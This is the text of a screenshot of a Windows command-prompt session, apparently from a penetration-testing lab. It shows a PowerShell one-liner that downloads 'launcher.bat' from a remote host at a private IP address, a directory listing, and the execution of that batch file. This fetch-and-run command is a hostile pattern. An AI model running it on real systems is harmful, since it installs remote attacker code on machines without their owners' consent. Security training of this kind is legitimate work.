 Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.119.216:8001/launcher
.bat','C:\Users\offsec\Desktop\launcher.bat')"
C:\Users\offsec>cd Desktop
C:\Users\offsec\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\offsec\Desktop
08/01/2020  11:54 AM    <DIR>          .
08/01/2020  11:54 AM    <DIR>          ..
08/01/2020  12:27 PM             5,183 launcher.bat
               1 File(s)          5,183 bytes
               2 Dir(s)   9,690,202,112 bytes free
C:\Users\offsec\Desktop>launcher.bat